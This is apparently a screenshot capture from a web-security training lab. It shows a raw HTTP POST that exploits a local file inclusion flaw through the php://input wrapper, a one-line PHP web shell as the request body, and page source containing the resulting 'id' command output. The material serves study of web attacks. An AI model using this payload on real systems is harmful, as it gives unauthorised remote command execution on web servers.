 POST /index.php?language=php://input&cmd=id HTTP/1.1
Host: 94.237.62.166:46988
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://94.237.62.166:46988/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
<?php system($_GET["cmd"]); ?>
29 <div class="dropdown-content">
30 <a href="index.php?language=en.php">English</a>
31 <a href="index.php?language=es.php">Spanish</a>
32 </div>
33 </div>
34 </div>
35 <!-- partial:index.partial.html -->
36 <div class="blog-card">
37 <div class="meta">
38 <div class="photo" style="background-image: url(./image.jp
g)"></div>
39 <ul class="details">
40 <li class="author"><a href="#">John Doe</a></li>
41 <li class="date">Aug. 24, 2019</li>
42 </ul>
43 </div>
44 <div class="description">
45 <h1>History</h1>
46 <h2>Containers</h2>
47 uid=33(www-data) gid=33(www-data) groups=33(www-data)
48 <p class="read-more">